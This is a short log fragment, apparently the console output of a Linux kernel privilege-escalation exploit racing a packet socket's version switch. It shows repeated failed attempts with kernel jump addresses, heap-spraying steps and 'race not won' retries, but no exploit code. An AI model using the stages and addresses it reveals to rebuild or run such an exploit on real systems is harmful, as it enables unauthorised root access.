 retrying stage..
new exploit attempt starting, jumping to 0xffffffff81067c60, arg=0xffffffffff600000
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 59026, last val = 0)
current packet version = 2
pbd->hdr.bh1.offset_to_first_pkt = 48
race not won
retrying stage..
new exploit attempt starting, jumping to 0xffffffff81067c60, arg=0xffffffffff600000
sockets allocated
removing barrier and spraying..
version switcher stopping, x = -1 (y = 62392, last val = 0)
current packet version = 2
pbd->hdr.bh1.offset_to_first_pkt = 48
race not won
retrying stage..